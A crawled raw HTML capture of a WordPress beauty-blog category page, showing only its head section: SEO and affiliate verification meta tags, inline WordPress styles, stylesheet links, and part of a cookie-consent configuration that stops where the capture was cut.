

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/category/beauty/
body_size: 48441
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Neonpolice: Uncover The Latest Beauty Trends</title>
<meta name="description" content="Upgrade your beauty routine with Neonpolice&#039;s blog. Dive into in-depth articles for the latest trends, flawless results tips, &amp; trusted product reviews."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/category/beauty/" />
<link rel="next" href="https://neonpolice.com/category/beauty/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Neonpolice: Uncover The Latest Beauty Trends" />
<meta property="og:description" content="Upgrade your beauty routine with Neonpolice&#039;s blog. Dive into in-depth articles for the latest trends, flawless results tips, &amp; trusted product reviews." />
<meta property="og:url" content="https://neonpolice.com/category/beauty/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Neonpolice" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Neonpolice: Uncover The Latest Beauty Trends" />
<meta name="twitter:description" content="Upgrade your beauty routine with Neonpolice&#039;s blog. Dive into in-depth articles for the latest trends, flawless results tips, &amp; trusted product reviews." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="67" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","image":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://neonpolice.com/category/beauty/#webpage","url":"https://neonpolice.com/category/beauty/","name":"Neonpolice: Uncover The Latest Beauty Trends","isPartOf":{"@id":"https://neonpolice.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="88e53a859601d16a2711b699-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow 